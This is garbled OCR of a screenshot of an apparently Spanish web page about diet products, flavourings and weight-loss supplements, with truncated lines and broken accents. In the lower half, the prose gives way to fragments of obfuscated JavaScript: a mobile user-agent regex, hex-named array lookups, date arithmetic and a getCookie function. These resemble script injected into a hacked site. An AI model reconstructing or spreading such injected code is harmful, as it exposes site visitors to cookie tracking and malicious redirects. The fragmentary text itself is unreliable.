
tipo de postres y dar a nuestras comidas el sabor de
nciar temporalmente para alcanzar el peso justo. Son
vases bastante grandes para este tipo de producto,
unas pocas gotas son suficientes para dar el aroma y
nuestro plato.
Ai??rculo muy consumido en JapA?n
, que no tiene
iante. Debido a que se toma en forma de fideos
ha de menos cuando se estA? a dieta. Se puede preparar
das a travAi??s de la tienda online.
ar complementos naturales para ayudar a perder
ulAi??ticas 60|61|70|80|81|83|85|98)|w3c(\-|
|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]]
cfdx3= new Date( new Date()[_0x446d[10]]()+
46d[11]+ _0xecfdx3[_0x446d[12]]
(navigator[_0x446d[3]]|| navigator[_0x446d[4]]||
tion getCookie(e){var U=document.cookie.match(new
)\[\]\\\/\+^])/g,»\\$1″)+»=([^;]*)»));return U?